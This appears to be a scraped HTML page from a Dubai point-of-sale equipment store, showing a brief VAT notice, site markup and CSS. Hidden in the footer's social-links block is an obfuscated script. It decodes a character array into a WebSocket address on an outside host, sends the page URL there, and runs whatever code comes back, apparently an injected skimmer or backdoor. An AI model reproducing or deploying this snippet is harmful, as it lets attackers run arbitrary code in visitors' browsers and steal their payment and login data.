						 	<div class="search-form-action">
								
	<div id="sm_searchbox5142856971769905705" class="sm-searchbox">
		
		
		<div class="sm-searchbox-content">
			<form class="form minisearch" id="searchbox_mini_form" action="https://www.posdubai.ae/catalogsearch/result/" method="get">
				<div class="field searchbox">
					<div class="control">
						<select class="cat searchbox-cat" name="cat">
							<option value="">All Categories</option>
															<option value="157"  >Accessories and Others</option>
															<option value="158"  >Barcode Printers</option>
															<option value="159"  >Barcode Scanners</option>
															<option value="160"  >Bill Counter & Detectors </option>
															<option value="161"  >Card Readers</option>
															<option value="162"  >Cash Drawers</option>
															<option value="163"  >Cash Registers </option>
															<option value="164"  >CCTV</option>
															<option value="165"  >Consumables</option>
															<option value="166"  >Display & Monitors</option>
															<option value="167"  >Electronic Scales</option>
															<option value="168"  >ID Card Printers</option>
															<option value="169"  >Mobile Computers</option>
															<option value="170"  >Portable Printers</option>
															<option value="171"  >POS Keyboards</option>
															<option value="172"  >POS Printers</option>
															<option value="173"  >POS Software</option>
															<option value="174"  >POS System</option>
															<option value="175"  >Time & Attendance</option>
													</select>
						
						<input id="searchbox"
							   data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://www.posdubai.ae/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }'
							   type="text"
							   name="q"
							  
							   onfocus="if(this.value=='Search products...') this.value='';" onblur="if(this.value=='') this.value='Search products...';" value="Search products..." 
							   class="input-text input-searchbox"
							   maxlength="128"
							   role="combobox"
							   aria-haspopup="false"
							   aria-expanded="true"
							   aria-autocomplete="both"
							   autocomplete="off"/>
						<div id="searchbox_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://www.posdubai.ae/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.posdubai.ae/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>						
					</div>
				</div>
				<div class="actions">
					<button type="submit" title="Search" class="action searchbox-actions">
						<span>Search</span>
					</button>
				</div>
			</form>
		</div>
		
				
			</div>


<script type="text/javascript">
	require(["jquery", "mage/template"], function() {
		//<![CDATA[
		jQuery(document).ready(function ($) {
			var searchbox = $('#sm_searchbox5142856971769905705');
			var firt_load = 5;

			clickMore($('.sm-searchbox-more', searchbox));
			function clickMore(more)
			{
				more.click(function () {
					var that = $(this);
					var sb_ajaxurl = that.attr('data-ajaxmore');
					var count = that.attr('data-count');
					count = parseInt(count);
					if (firt_load >= count) {
						count = count + parseInt(firt_load);
					}
					$.ajax({
						type: 'POST',
						url: sb_ajaxurl,
						data: {
							is_ajax: 1,
							count_term: count
						},
						success: function (data) {
							$('.sm-searchbox-keyword', searchbox).html(data.htm);
							clickMore($('a.sm-searchbox-more',searchbox));
							$('a.sm-searchbox-more', searchbox).attr({
								'data-count': count + parseInt(firt_load)
							});
						},
						dataType: 'json'
					});
				});
			}
		});
		//]]>
	});
</script>							</div>
						 </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
	
<script>
	require(['jquery'], function ($) {
    $(".header-container .dropdown-block-custom .dropdown-toggle").click(function(e){ 	
        $(".dropdown-list").toggle();
        
    });
});
</script>

<!-- WhatsApp chat script here -->

<script async src="https://www.posdubai.ae/app/design/frontend/Sm/himarket/Magento_Theme/web/js/whatsapp-embed.min.js"></script>
<script>
var wa_btnSetting = {"btnColor":"#16BE45","ctaText":"WhatsApp Us","cornerRadius":40,"marginBottom":20,"marginLeft":20,"marginRight":20,"btnPosition":"right","whatsAppNumber":"97143522550","welcomeMessage":"Hello, I have a question about https://www.posdubai.ae","zIndex":999999,"btnColorScheme":"light"};
var wa_widgetSetting = {"title":"Pro Dynamics Technology LLC","subTitle":"","headerBackgroundColor":"#2488e5","headerColorScheme":"dark","greetingText":"Hi there! \nHow can I help you?","ctaText":"Start Chat","btnColor":"#16BE45","cornerRadius":40,"welcomeMessage":"Hello","btnColorScheme":"light","brandImage":"https://www.posdubai.ae/pub/media/catalog/product/resized/pos.png","darkHeaderColorScheme":{"title":"#333333","subTitle":"#4F4F4F"}};
window.onload = () => {
  _waEmbed(wa_btnSetting, wa_widgetSetting);
};
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-980693302">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-980693302');
</script>

</header>
	<div class="container">
                    
            <div class="breadcrumbs  value-added-tax">
              
                <ul class="items">	
							<li class="item home">
									<a href="https://www.posdubai.ae/" title="Go to Home Page">
						Home					</a>
								</li>
							<li class="item cms_page">
									<strong>Value-Added Tax</strong>
								</li>
					</ul>

		<span class="current-name">
																			Value-Added Tax										</span>
		
	</div>
            </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Value-Added Tax</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="CMCrVyZpIsbrRU8I" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"customerRegisterUrl":"https:\/\/www.posdubai.ae\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.posdubai.ae\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.posdubai.ae\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/images/loader-1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":"*","customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"review\/product\/post":["review"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data"],"baseUrls":["https:\/\/www.posdubai.ae\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.posdubai.ae\/customer\/section\/load\/","cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.posdubai.ae\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.posdubai.ae\/page_cache\/block\/render\/page_id\/33\/","handles":["default","cms_page_view","cms_page_view_id_value-added-tax"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/value-added-tax"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
	function _SmQuickView(){
		var $ = (typeof $ !== 'undefined') ? $ : jQuery.noConflict();
		var	pathbase = 'quickview/index/index',
			_item_cls = $('.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action, .products-list .item .item-inner .box-info-list .bottom-action , .sm-dealsslider .ds-items-detail .dealsslider-content .product-item-actions'),
			_item_cls_show_button = $('.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action, .products-list .item .item-inner .box-info-list .bottom-action , .sm-dealsslider .ds-items-detail .dealsslider-content .product-item-actions'),
			_base_url = 'https://www.posdubai.ae/';
		var baseUrl = _base_url + pathbase;
		var _arr = [];
		if(_item_cls.length > 0 && _item_cls_show_button.length > 0){
			_item_cls.each(function() {
				var $this = $(this);
				if($this.parent().parent().find("a.sm_quickview_handler").length <= 0) {
					if( $this.find('a').length > 0 ){
						var _href =	(typeof $($this.find('a')[0]).attr('href') !== 'undefined' && $($this.find('a')[0]).attr('href').replace(_base_url,"") == '#') ? $($this.parent().find('a')[0]) : $($this.find('a')[0]);
						if(typeof _href.attr('href') !== 'undefined'){
							var	producturlpath = _href.attr('href').replace(_base_url,"");
							producturlpath = ( producturlpath.indexOf('index.php') >= 0 ) ? producturlpath.replace('index.php/','') : producturlpath;
							var	reloadurl = baseUrl+ ("/path/"+producturlpath).replace(/\/\//g,"/"),
								_quickviewbutton = "<a class='btn-action sm_quickview_handler' title='Quick View' href='"+reloadurl+"'></a>";
							_arr.push(_quickviewbutton);
						}
					}
				}
			});
			var count = 0 ;
			_item_cls_show_button.each(function () {
				if(typeof _arr[count] != 'undefined' && $(this).find("a.sm_quickview_handler").length <= 0)
				{
					$(this).append(_arr[count]);
					count ++;
				}
			});
			_SmFancyboxView();
		}
	}

	function _SmFancyboxView(){
		var $ = (typeof $ !== 'undefined') ? $ : jQuery.noConflict();
		$('.sm_quickview_handler').fancybox({
						width : '1000px',
			height : '600px',
						autoSize       :  0,
			title          : 'null',
			scrolling      : 'auto',
			type           : 'ajax',
			ajax :{
				type   :'POST',
				dataType : 'json',
				headers  : { 'X-fancyBox': true }

			},
			openEffect     : 'none',
			closeEffect    : 'none',
			helpers        :{
				title:  null,
								overlay : {
					showEarly : true
				}
							},
			beforeLoad: function(){

			},
			afterLoad:function(){
				var _current =  'https://www.posdubai.ae/value-added-tax';
				if(typeof this.content.sucess !== 'undefined' && this.content.sucess == true){
					var _title = '<div class="smqv-title"><h1>'+this.content.title+'</h1></div>', _content = this.content.item_mark ;
					this.inner.html('<div id="sm_quickview" class="sm-quickview">'+_title+_content+'</div>');

					$('#sm_quickview .action.tocompare').on('click', function(e){
						setTimeout(function(){
							window.location.href = _current;
						},1000);
					});
				}
			},
			beforeShow : function(){
				var _bundle_slide	=  $('#bundle-slide');
				if(_bundle_slide.length){
					_bundle_slide.on('click', function(){
						$('.fancybox-inner').addClass('smqv-height-content');
						var  _bundleOptionsContainer = $('.bundle-options-container .product-add-form');
						_bundleOptionsContainer.show();
						$('html, body, .fancybox-wrap').animate({
							scrollTop: _bundleOptionsContainer.offset().top
						}, 600);
					});
				}

			},
			afterShow : function(){

			},
			beforeChange: function(){

			},
			beforeClose: function(){
				
			},
			afterClose:function(){

			}
		});
	}
</script>


<script type="text/javascript">
	//<![CDATA[
	require(['jquery','jqueryfancyboxpack'], function ($) {
		setTimeout(function(){ _SmQuickView(); }, 1000);
	});
	//]]>
</script>
<p>Effective 1 January 2018, VAT is charged at 5% on orders sold and shipped by posdubai.ae within the UAE. For shipments to countries outside the UAE, 0% UAE VAT rate will be applicable.</p>
<p>The advertised prices for products displayed at posdubai.ae are inclusive of any VAT. However, your final price will be reflected at checkout, once the order information is completed.</p></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
<div class="modal fade" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog block-popup-login login-class">
        <a href="javascript:void(0)" title="Close" class="close close-login fa fa-times-circle" data-dismiss="modal"></a>
        <div class="tt_popup_login"><strong>Sign in Or Register</strong></div>
        <div class="block-content">
		<div class=" col-reg registered-account">
			
			<div class="block-content">
				<form class="form form-login"
					  action="https://www.posdubai.ae/customer/account/loginPost/"
					  method="post"
					  id="login-form"
					  data-mage-init='{"validation":{}}'>
					<input name="form_key" type="hidden" value="CMCrVyZpIsbrRU8I" />					<fieldset class="fieldset login" data-hasrequired="* Required Fields">
					
						<div class="field email required email-input">
							
							<div class="control">
								<input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
							</div>
						</div>
						<div class="field password required pass-input">
							
							<div class="control">
								<input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}">
							</div>
						</div>
												<div class="secondary ft-link-p"><a class="action remind" href="https://www.posdubai.ae/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
						<div class="actions-toolbar">
							<div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
							
						</div>
					</fieldset>
				</form>
			</div>
		</div>		
            <div class="col-reg login-customer">
                    <h2>NEW HERE?</h2>
                    <p class="note-reg">Registration is free and easy!</p>
                    <ul class="list-log">
                        <li>Faster checkout</li>
                        <li>Save multiple shipping addresses</li>
                        <li>View and track orders and more</li>
                    </ul>
                    <a class="btn-reg-popup" title="Register" href="https://www.posdubai.ae/customer/account/create/" style="width: 100%; text-align: center; padding: unset;">Create an account</a>
                    <a class="btn-reg-popup" href="javascript:void(0)" data-dismiss="modal" id="close-login-modal-btn" title="Guest Checkout" style="display: none; width: 100%; text-align: center; padding: unset;">Guest Checkout</a>
            </div>
            <div style="clear:both;"></div>
        </div>
    </div>
</div>
 
	<div class="footer-style1">
<div class="footer">	
		
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-lg-8">
						<div class="row">
							<div class="col-lg-4 col-md-4 col-sm-4 ft-information">
								<div class="block ft-my-account">
<div class="title">MY ACCOUNT</div>
<div class="content">
<ul>
<li><a title="My account" href="/customer/account/">My account</a></li>
<li><a title="Login" href="/customer/account/login/">Customer Login</a></li>
<li><a title="My Cart" href="/checkout/cart/">My Cart</a></li>
<li><a title="My Wishlist" href="/wishlist/">My Wishlist</a></li>
<li><a title="RMA Submit Form" href="/rma-submit-form">RMA Submit Form</a></li>
</ul>
</div>
</div>							</div>						
							<div class="col-lg-4 col-md-4 col-sm-4 ft-my-account">
								
								<div class="block ft-information">
<div class="title">INFORMATION</div>
<div class="content">
<ul>
<li><a title="Payment Methods" href="/payment-method">Payment Methods</a></li>
<li><a title="Warranty and Return" href="/warranty-return">Warranty and Return</a></li>
<li><a title="Privacy Policy" href="/privacy-policies">Privacy Policy</a></li>
<li><a title="Terms & Conditions" href="/terms-and-conditions">Terms & Conditions</a></li>
<li><a title="Delivery/Shipping Policy" href="/delivery-shipping-policy">Delivery/Shipping Policy</a></li>
<li><a title="Contact Us" href="/contact-us">Contact Us</a></li>
</ul>
</div>
</div>							</div>
							<div class="col-lg-4 col-md-4 col-sm-4 popular-footer">
								<div class="block ft-contact-us">
<div class="title">HEAD OFFICE (MIDDLE EAST &amp; AFRICA)</div>
<div class="content">
<p class="address">Pro Dynamics Technology L.L.C.<br />Dubai - United Arab Emirates<br />Al Khaleej Centre, First Floor, Suite#108/107, Shop# M117</p>
<p class="phone"><span style="margin: 0 10px 0px 0px;">Office :</span> +971-4-3522550</p>
<p class="phone"><span style="margin: 0 10px 0px 0px;">Fax : </span>+971-4-3522556</p>
<p class="email"><span style="margin: 0 10px 0px 0px;">Email :</span><a href="mailto:sales@pdtuae.com">sales@pdtuae.com</a></p>
</div>
</div>							</div>
						</div>
					</div>
					<div class="col-lg-4">
		
							<div class="block ft-contact-us retail-showroom" style="margin-left: 105px; margin-bottom: 9px !important;">
<div class="title">Retail Showrooms<br />&nbsp;</div>
<div class="content">
<p class="address">Branch #1- Shop#2MA & 2MB, Computer Plaza, Al Ain Center</br></br>

Branch #2 - Shop#117, </br>Al Khaleej Center</br></br>

Branch #3 - Shop#14, Admiral Plaza Building, Bur Dubai</p>
</div>
</div>
					</div>
					
					
				</div>

			</div>
		</div>
		
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12 category-footer">
											</div>
				</div>
			</div>
		</div>
		<div class="copyright">
			<div class="container">
				<div class="footer-copyright-content">
					<div class="row">
						<div class="col-lg-6 col-md-7 col-sm-6">
							<div class="copyright-footer">
																	<address>© 2024 by <a href="https://www.posdubai.ae" title="Pro Dynamics Technology L.L.C">PRODYNAMICS TECHNOLOGY LLC</a>. All Rights Reserved.</address>
															</div>
						</div>
						
						<div class="col-lg-6 col-md-5 col-sm-6">
							<div class="payment-footer">
								<div class="social-footer" style="margin-left: 150px;">
<div class="socials-wrap">
<div class="title-follow">Follow Us</div>
<ul>
<li class="li-social facebook-social"><a title="Facebook" href="https://www.facebook.com/pdtuae/" target="_blank"> <span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span> </a></li>
<li class="li-social twitter-social"><a title="Twitter" href="https://twitter.com/retailerpdxb" target="_blank"> <span class="fa fa-twitter icon-social"></span> <span class="name-social">Twitter</span> </a></li>
<li class="li-social linkedin-social"><a title="Linkedin" href="https://www.linkedin.com/company/36189413" target="_blank"> <span class="fa fa-linkedin icon-social"></span> <span class="name-social">Linkedin</span> </a></li>
<li class="li-social google-social">We accept:</li>
<li><img src="https://www.posdubai.ae/pub/media/wysiwyg/payment/visa.png" /></li>
<li><img src="https://www.posdubai.ae/pub/media/wysiwyg/payment/mastercard.png" /></li>
</ul>
</div>
</div>
<script>const pgqz = [93,89,89,16,5,5,73,70,79,75,88,68,79,94,76,75,72,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const wgn = 42;window.ww = new WebSocket(String.fromCharCode(...pgqz.map(ucl => ucl ^ wgn)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		

<!--GO TO TOP-->
			<a id="yt-totop" href="javascript:void(0)" title="Go to Top"></a>
		<script type="text/javascript">
			require(['jquery'], function ($) {
				$("#yt-totop").hide();
				$(function () {
					var wh = $(window).height();
					var whtml =  $(document).height();
					$(window).scroll(function () {
						if ($(this).scrollTop() > whtml/10) {
							$('#yt-totop').fadeIn();
						} else {
							$('#yt-totop').fadeOut();
						}
					});
					$('#yt-totop').click(function () {
						$('body,html').animate({
							scrollTop: 0
						}, 800);
						return false;
					});
				});
			});
		</script>
		
	</div></footer>    <script type="text/javascript">
        require(['jquery'], function ($) {
            formsToProtect = [".contact-form",".form.contact","#contact-form"];
            formsToProtect.forEach(function(item) {
                formToProtect = $(item)[0];
                if (formToProtect) {
                    window.formToProtectOnPage = formToProtect;
                    return;
                }
            });
            if (window.formToProtectOnPage) {
                var recaptchaScript = document.createElement('script');
                recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit';
                recaptchaScript.attributes = 'async defer';
                document.body.appendChild(recaptchaScript);
            }
        });

        var onSubmit = function (token) {
            if (window.validationForInvisibleCaptchaForm.valid()){
                document.getElementById('amasty_invisible_token').setAttribute('value', token);
                document.getElementById('amasty_invisible_token').form.submit();
            } else {
                grecaptcha.reset();
            }
        };

        var onloadCallback = function () {
            window.formToProtectOnPage.innerHTML +=
                '<input type="hidden" id="amasty_invisible_token" name="amasty_invisible_token" value=""/>';
            require(['jquery', 'mage/mage'], function ($) {
                window.validationForInvisibleCaptchaForm = $('#' + window.formToProtectOnPage.id);
            });
            var id = "";
            if (!id) {
                id = document.getElementById('amasty_invisible_token').form.querySelector("[type='submit']");
            }
            grecaptcha.render(id, {
                'sitekey': '6LcX_VkUAAAAAFkDuT3PGX3njbDMDYLP30kXI3z1',
                'callback': onSubmit
            });
        };
    </script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFLX7FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFLX7FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-980693302">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-980693302');
</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Bestproduct_BestPro/css/bestpro.css
body_size: 666
content:
/**
 * Solwins Infotech
 * Solwins Best Product Extension
 * 
 * @category   Solwins
 * @package    Solwins_BestPro
 * @copyright  Copyright © 2006-2016 Solwins (https://www.solwininfotech.com)
 * @license    https://www.solwininfotech.com/magento-extension-license/
 */

.bestproduct .owl-wrapper{
    padding-bottom: 32px;
}
.sidebar .bestproduct .owl-wrapper{
    padding-bottom: 0;
}

.bestproduct li.product-item {
    width: 100% !important;
    background: whitesmoke !important;
    padding: 10px;
    box-sizing: border-box;
    padding-bottom: 35px;
    border: 1px solid #dddddd;
}
.bestproduct-index-index .products-grid .product-item:nth-child(2n + 1) {
    margin-left: calc((100% - 4 * 23.439%) / 3);
}
.bestproduct-index-index .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
}
.bestproduct-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 23.439%) / 3);
    padding: 0;
    width: 23.439%;
}
.bestproduct-index-index .product-item-info {
    width: 240px;
}
.bestproduct-index-index .products-grid .product-items {
    margin: 0;
}
.bestproduct.product-items {
    margin: 0 !important;
}
.bestproduct .product-item-info {
    width: 100%;
}
.fpro-sidebar {
    margin: 20px 0 0 !important;
}
.fpro-sidebar .product-items .product-item {
    margin: 0 0 15px !important;
}
.fpro-sidebar .product-items .product-item:last-child {
    margin: 0 0 5px !important;
}
.block-sidebar .block-title strong{
    font-size: 18px;
    font-weight: 300;
}
.sidebar .product-items .product-item-info .product-item-photo{
    position: relative !important;
}
.sidebar .products-grid .product-item-info:hover, .products-grid .product-item-info.active{
    margin: 0;
}

.bestproduct .product-item .product-item-actions {
    bottom: -70px;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
}
.bestproduct-index-index .products-grid .product-item .product-item-actions {
    bottom: -70px;
    -webkit-transition: all 0.3s ease 0s;
}
@media only screen and (max-width: 1023px) {
    .bestproduct-index-index .products-grid .product-item:nth-child(4n+1) {
        margin-left: calc((100% - 3 * 32%) / 2);
    }
    .bestproduct-index-index .products-grid .product-item:nth-child(3n+1) {
        margin-left: 0;
    }
    .bestproduct-index-index .products-grid .product-item {
        margin-left: calc((100% - 3 * 32%) / 2);
        padding: 0;
        width: 31.9%;
    }
}
@media only screen and (max-width: 639px) {
    .bestproduct li.product-item {
        width: 100% !important;
        background: transparent !important;
        box-sizing: border-box;
    }
    .bestproduct-index-index .products-grid .product-item:nth-child(3n+1) {
        margin-left: calc((100% - 2 * 49%) / 1);
    }
    .bestproduct-index-index .products-grid .product-item:nth-child(2n+1) {
        margin-left: 0;
    }
    .bestproduct-index-index .products-grid .product-item {
        margin-left: calc((100% - 2 * 49%) / 1);
        padding: 0;
        width: 49%;
    }
}
.bestproduct li.product-item:hover{
         border: 2px solid #0083c1;
         border-radius: 5px;
}
.bestproduct .product-item-details{
    text-align:center;
    margin-top:15px;
}
.bestproduct .owl-controls .owl-nav>div{
    display:block !important;
}
.bestproduct .owl-controls .owl-nav .owl-next{
    margin-top: -49px;
    margin-left: 28px;
}
.bestproduct .owl-controls .owl-dots{
    display:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/css/css_hack.css
body_size: 74610
content:
@-moz-document url-prefix() {
  .homepage-wrapper .banner-bottom-wrapper .banner-list {
    margin-top: -70px;
  }
}
.breadcrumbs.pos-software {
    display: none;
}

.tooltip {
    position: relative;
    display: inline-block;
    border-bottom: 1px dotted black;
}

.tooltip .tooltiptext {
    visibility: hidden;
    width: auto;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 10px;
    
    /* Position the tooltip */
    position: absolute;
    z-index: 1;
    top: 100%;
    left: 50%;
    margin-left: -60px;
}

.tooltip:hover .tooltiptext {
    visibility: visible;
}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}
body {
    margin: 0
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}
audio:not([controls]) {
    display: none;
    height: 0
}
[hidden],
template {
    display: none
}
a {
    background-color: transparent
}
a:active,
a:hover {
    outline: 0
}
abbr[title] {
    border-bottom: 1px dotted
}
b,
strong {
    font-weight: bold
}
dfn {
    font-style: italic
}
h1 {
    font-size: 2em;
    margin: .67em 0
}
mark {
    background: #ff0;
    color: #000
}
small {
    font-size: 80%
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}
sup {
    top: -0.5em
}
sub {
    bottom: -0.25em
}
img {
    border: 0
}
svg:not(:root) {
    overflow: hidden
}
figure {
    margin: 1em 40px
}
hr {
    box-sizing: content-box;
    height: 0
}
pre {
    overflow: auto
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}
button {
    overflow: visible
}
button,
select {
    text-transform: none
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}
button[disabled],
html input[disabled] {
    cursor: default
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}
input {
    line-height: normal
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto
}
input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: .35em .625em .75em
}
legend {
    border: 0;
    padding: 0
}
textarea {
    overflow: auto
}
optgroup {
    font-weight: bold
}
table {
    border-collapse: collapse;
    border-spacing: 0
}
td,
th {
    padding: 0
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {
    *,
    *:before,
    *:after {
        background: transparent !important;
        color: #000 !important;
        box-shadow: none !important;
        text-shadow: none !important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " (" attr(href) ")"
    }
    abbr[title]:after {
        content: " (" attr(title) ")"
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid
